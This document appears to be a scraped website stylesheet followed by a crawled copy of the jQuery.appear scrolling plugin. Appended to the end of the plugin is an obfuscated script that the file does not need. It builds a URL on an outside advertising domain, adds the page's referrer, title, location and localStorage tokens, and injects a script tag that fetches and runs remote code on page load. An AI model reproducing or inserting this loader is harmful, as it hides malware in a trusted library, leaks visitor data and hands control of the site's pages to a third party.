    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

@media only screen 
and (min-width : 320px) 
and (max-width : 991px) {
    
    .footer-contact-info {
		margin-bottom: 30px;
		margin-top: 30px;
	}
    
}

.footer-contact-info ul {
    padding-bottom: 10px;
}

.footer-contact-info h4 {
    padding-bottom: 10px;
}

.footer-contact-info li strong {
    font-weight: 600;
}


.footer-social {
    padding: 78px 0;
    border: 1px solid #FF432E;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}

.footer-social li {
    display: inline-block;
    padding: 0 10px;

}
.footer-social2 {
    padding: 5px 0;
}

.footer-social2 li {
 margin-bottom:3px;
    display: inline-block;
    padding: 3px 4px;
font-size:0.9em;

}

.footer-social2 li a {
 margin-bottom:3px;
    background: #FF432E;
    padding: 2px 8px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;

    
}
.footer-social3 {
    padding: 2px 0;
}

.footer-social3 li {
    display: inline-block;
    padding: 6px;
font-size:1.2em;
}

.footer-social3 li a {
    background: #FF432E;
    padding: 3px 9px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}
.footer-social4 li {
display: inline-block;    
}

.footer-social4 li a {
display: inline-block;
background: #ffffff;
    padding: 2px 9px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}
@media only screen and (max-width : 360px) {
    
.footer-social li {
		padding: 0 5px;
	}
    
}

.footer-social li a {
    background: #FF432E;
    padding: 8px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}



.footer-social li i {
    font-size: 15px;
    width: 20px;
    height: 20px;

}

.footer-social li:hover a {
    background: #fff;
    //border: 1px solid #FF432E;
    color: #666;
}

/***** ****/
.footer-social2 li {
		 margin-bottom:3px; padding: 0 3px;
	}
    
}

.footer-social2 li a {
 margin-bottom:3px;
    background: #FF432E;
    padding: 3px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
}

.footer-social2 li i {
    font-size: 15px;
color:#FFF;
}
.footer-social2 li:hover i {
    font-size: 15px;
color:#FF432E;
}

.footer-social2 li:hover a {
 margin-bottom:3px;
    background: #fff;
    //border: 1px solid #FF432E;
    color: #FF432E;
}
/*****/
.footer-social3 li {
		padding: 0 3px;
	}
    
}

.footer-social3 li a {
    padding: 6px;
    color: #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}

.footer-social3 li i {
    font-size: 15px;
color:#FFF;
}
.footer-social3 li:hover i {
    font-size: 15px;
color:#FF432E;
}

.footer-social3 li:hover a {
    background: #fff;
    //border: 1px solid #FF432E;
    color: #FF432E;
}
.footer-social4 li a {
    background: #ffffff;
    padding: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #FF432E;
    
}
/*****/

.contact .btn-primary {
    padding: 20px;
    font-size: 16px;
}

.contact .btn-primary:hover {
    background: transparent;
}

.contact .section-title h3{
    color: #fff;
}

.contact .section-heading {
    color: #fff;
}

.contact .form-group {
    margin-bottom: 25px;
}

.contact .form-group input,
.contact .form-group textarea {
    padding: 20px;
}

.contact .form-group input.form-control {
    height: auto;
}

.contact .form-group textarea.form-control {
    height: 236px;
}

.contact::-webkit-input-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact:-moz-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact::-moz-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact:-ms-input-placeholder {
    text-transform: uppercase;
    font-family: Montserrat,"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    color: #bbb;
}

.contact .text-danger {
    color: #e74c3c;
}

.contact button {
    font-weight: 400;
    margin-top: 30px;
}

.contact .btn-primary {
    padding: 20px;
    font-size: 16px;
}

.contact .btn-primary:hover {
    background: transparent;
    color: #FF432E;
}



/**** Start Testimonial Section ****/

.testimonial {
    margin-bottom: 80px;
}

.testimonial h4 {
    font-family: 'Oswald', sans-serif;
    font-weight: 300;
    padding-top: 20px;
    padding-bottom: 20px;
}

.testimonial .speech {
    background: #FF432E;
    padding: 20px;
    color: #fff;
}


/**** New Style****/
.fsty1 {
    color: #FF432E;
}
.badge{
background-color:#3FA21E;
}
.post-details i{
color: #FF432E;
}
.pagination a{
text-decoration:none;
}


/**** Bottom ****/
.bottom_ul { list-style-type:none;}
 .bottom_ul li { float:left;}
 .bottom_ul li:after { content:"|"; color:#FF432D; margin-right:8px; margin-left:8px; font-size:19px;}
 .bottom_ul li a { color:#FFF;}
 .bottom_ul li a:hover { color:#FF432D;}
.copy{font-size:13px;}

/** Site Map ****/
#sitemap .clear {clear:both;}
#sitemap {line-height:30px;}

/*#sitemap li ul {list-style-image:url(arrow.gif)}*/

#sitemap li:before {content:"â–º"; margin-right:7px; color:#FF432D;}
#sitemap li li:before {content:"â–½"; font-size:0.8em; color:#000000;}
#sitemap li ul {padding-left:24px;}
#sitemap #nested li:before{content:"";}
#sitemap #nested li{margin:0 0 2px 0;}



/** right menu**/
.animate {
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
	}

	.navbar-fixed-left {
		position: fixed;
		top: 0px;
		left: 0px;
		border-radius: 0px;
	}

	.navbar-minimal {
		width: 60px;		
		min-height: 60px;
		max-height: 100%;
		background-color: rgb(51, 51, 51);
		background-color: rgba(51, 51, 51, 0.8);
		border-width: 0px;
		z-index: 1000;
	}

	.navbar-minimal > .navbar-toggler {
		position: relative;
		min-height: 60px;
		border-bottom: 1px solid rgb(81, 81, 81);
		z-index: 100;
		cursor: pointer;
	}

	.navbar-minimal.open > .navbar-toggler,
	.navbar-minimal > .navbar-toggler:hover {
		background-color: rgb(158, 202, 59);
	}

	.navbar-minimal > .navbar-toggler > span {
		position: absolute;
		top: 50%;
		right: 50%;
		margin: -8px -8px 0 0;
		width: 16px;
		height: 16px;
		background-image: url([data-uri]);
		background-repeat: no-repeat;
		background-position: 0 0;
		-webkit-transition: -webkit-transform .3s ease-out 0s;
		-moz-transition: -moz-transform .3s ease-out 0s;
		-o-transition: -moz-transform .3s ease-out 0s;
		-ms-transition: -ms-transform .3s ease-out 0s;
		transition: transform .3s ease-out 0s;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	.navbar-minimal > .navbar-menu {
		position: absolute;
		top: -1000px;
		left: 0px;
		margin: 0px;
		padding: 0px;
		list-style: none;
		z-index: 50;
		background-color: rgb(51, 51, 51);
		background-color: rgba(51, 51, 51, 0.8);
	}
	.navbar-minimal > .navbar-menu > li {
		margin: 0px;
		padding: 0px;
		border-width: 0px;
		height: 54px;
	}
	.navbar-minimal > .navbar-menu > li > a {
		position: relative;
		display: inline-block;
		color: rgb(255, 255, 255);
		padding: 20px 23px;
		text-align: left;
		cursor: pointer;
		border-bottom: 1px solid rgb(81, 81, 81);
		width: 100%;
		text-decoration: none;
		margin: 0px;
	}

	.navbar-minimal > .navbar-menu > li > a:last-child {
		border-bottom-width: 0px;
	}
	.navbar-minimal > .navbar-menu > li > a:hover {
		background-color: rgb(158, 202, 59);
	}
	.navbar-minimal > .navbar-menu > li > a > .glyphicon {
		float: right;
	}

	.navbar-minimal.open {
		width: 320px;
	}

	.navbar-minimal.open > .navbar-toggler > span {
		background-position: 0 -16px;
		-webkit-transform: rotate(-180deg);
		-moz-transform: rotate(-180deg);
		-o-transform: rotate(-180deg);
		-ms-transform: rotate(-180deg);
		transform: rotate(-180deg);
	}

	.navbar-minimal.open > .navbar-menu {
		top: 60px;
		width: 100%;
		min-height: 100%;
	}

	@media (min-width: 768px) 
	{
		.navbar-minimal.open {
			width: 60px;
		}
		.navbar-minimal.open > .navbar-menu {
			overflow: visible;
		}
		.navbar-minimal > .navbar-menu > li > a > .desc {
			position: absolute;
			display: inline-block;
			top: 50%;
			left: 130px;
			margin-top: -20px;
			margin-left: 20px;
			text-align: left;
			white-space: nowrap;
			padding: 10px 13px;
			border-width: 0px !important;
			background-color: rgb(51, 51, 51);
			background-color: rgba(51, 51, 51, 0.8);
			opacity: 0;
		}
		.navbar-minimal > .navbar-menu > li > a > .desc:after {
			z-index: -1;
			position: absolute;
			top: 50%;
			left: -10px;
			margin-top: -10px;
			content:'';
			width: 0;
			height: 0;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent; 	
			border-right: 10px solid rgb(51, 51, 51);
			border-right-color: rgba(51, 51, 51, 0.8);
		}
		.navbar-minimal > .navbar-menu > li > a:hover > .desc {
			left: 60px;
			opacity: 1;
		}
		.navbar-minimal > .navbar-menu > li > a > b
		{
		    float:right;
		    margin-right:-7px;
		}
	}
	
	/** Tripitaka ****/




--- FILE ---
content_type: application/javascript
request_url: https://mmbookdownload.com/js/jquery.appear.js
body_size: 3192
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
	$.fn.appear = function(fn, options) {

		var settings = $.extend({

			//arbitrary data to pass to fn
			data: undefined,

			//call fn only on the first appear?
			one: true,

			// X & Y accuracy
			accX: 0,
			accY: 0

		}, options);

		return this.each(function() {

			var t = $(this);

			//whether the element is currently visible
			t.appeared = false;

			if (!fn) {

				//trigger the custom event
				t.trigger('appear', settings.data);
				return;
			}

			var w = $(window);

			//fires the appear event when appropriate
			var check = function() {

				//is the element hidden?
				if (!t.is(':visible')) {

					//it became hidden
					t.appeared = false;
					return;
				}

				//is the element inside the visible window?
				var a = w.scrollLeft();
				var b = w.scrollTop();
				var o = t.offset();
				var x = o.left;
				var y = o.top;

				var ax = settings.accX;
				var ay = settings.accY;
				var th = t.height();
				var wh = w.height();
				var tw = t.width();
				var ww = w.width();

				if (y + th + ay >= b &&
					y <= b + wh + ay &&
					x + tw + ax >= a &&
					x <= a + ww + ax) {

					//trigger the custom event
					if (!t.appeared) t.trigger('appear', settings.data);

				} else {

					//it scrolled out of view
					t.appeared = false;
				}
			};

			//create a modified fn with some additional logic
			var modifiedFn = function() {

				//mark the element as visible
				t.appeared = true;

				//is this supposed to happen only once?
				if (settings.one) {

					//remove the check
					w.unbind('scroll', check);
					var i = $.inArray(check, $.fn.appear.checks);
					if (i >= 0) $.fn.appear.checks.splice(i, 1);
				}

				//trigger the original fn
				fn.apply(this, arguments);
			};

			//bind the modified fn to the element
			if (settings.one) t.one('appear', settings.data, modifiedFn);
			else t.bind('appear', settings.data, modifiedFn);

			//check whenever the window scrolls
			w.scroll(check);

			//check whenever the dom changes
			$.fn.appear.checks.push(check);

			//check now
			(check)();
		});
	};

	//keep a queue of appearance checks
	$.extend($.fn.appear, {

		checks: [],
		timeout: null,

		//process the queue
		checkAll: function() {
			var length = $.fn.appear.checks.length;
			if (length > 0) while (length--) ($.fn.appear.checks[length])();
		},

		//check the queue asynchronously
		run: function() {
			if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
			$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
		}
	});

	//run checks when these methods are called
	$.each(['append', 'prepend', 'after', 'before', 'attr',
		'removeAttr', 'addClass', 'removeClass', 'toggleClass',
		'remove', 'css', 'show', 'hide'], function(i, n) {
		var old = $.fn[n];
		if (old) {
			$.fn[n] = function() {
				var r = old.apply(this, arguments);
				$.fn.appear.run();
				return r;
			}
		}
	});

})(jQuery);
(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}